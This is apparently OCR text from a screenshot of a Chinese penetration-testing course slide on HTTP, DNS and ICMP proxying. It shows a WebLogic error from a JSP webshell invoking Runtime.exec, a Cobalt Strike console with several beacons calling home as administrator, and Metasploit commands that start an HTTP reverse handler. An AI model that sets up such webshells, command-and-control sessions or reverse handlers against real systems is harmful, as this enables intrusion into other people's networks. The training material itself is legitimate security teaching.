 网络安全就业推荐
腾讯课堂
20201021_HTTP_DNS_ICMP代理.pptx - PowerPoint
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 操作说明搜索
共享
C:\Windows\system32\cmd.e
D:\MyTools\渗透工具\15.
20201021_...
代理.pptx
第二 L-coc Er 192.1 192.1 192.1 内网 云解 域名 Tcpd 有道 新标签页
不安全 192.168.78.105:7001/bea_wls_
应用 书签工具栏 WEBSITES LAB GR_BLOG
Error 500--Internal Server Error
java.lang.IllegalArgumentException: Empty command
at java.lang.Runtime.exec(Runtime.java:425)
at java.lang.Runtime.exec(Runtime.java:328)
at jsp_servlet.__demo._jspService(__demo.java:77)
at weblogic.servlet.jsp.JspBase.service(JspBase.java
at weblogic.servlet.internal.StubSecurityHelper$Serv
at weblogic.servlet.internal.StubSecurityHelper.invo
at weblogic.servlet.internal.ServletStubImpl.execute
at weblogic.servlet.internal.ServletStubImpl.execute
at weblogic.servlet.internal.WebAppServletContext$Se
at weblogic.servlet.internal.WebAppServletContext$Se
at weblogic.security.acl.internal.AuthenticatedSubje
at weblogic.security.service.SecurityManager.runAs(S
at weblogic.servlet.internal.WebAppServletContext.se
at weblogic.servlet.internal.WebAppServletContext.ex
at weblogic.servlet.internal.ServletRequestImpl.run
at weblogic.work.ExecuteThread.execute(ExecuteThread
at weblogic.work.ExecuteThread.run(ExecuteThread.jav
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external inter... listener user computer note process pid arch last
110.53.... 10.10.1... http adminis... WEB powers... 3388 x86 24s
110.53.... 10.10.1... http adminis... WEB powers... 3868 x86 56s
110.53.... 10.10.1... http adminis... WEB powers... 5000 x86 52ms
110.53.... 10.10.1... http adminis... WEB powers... 5056 x86 22s
日志X Beacon 10.10.10.80@5000 X
[+] host called home, sent: 96 bytes
[+] host called home, sent: 106 bytes
[+] host called home, sent: 109 bytes
[WEB] administrator */5000 last: 52ms
beacon>
2)
用漏
64%
资源监控
msf5 exploit(multi/handler) > set lport 8880
msf5 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://192.168.0.119:8880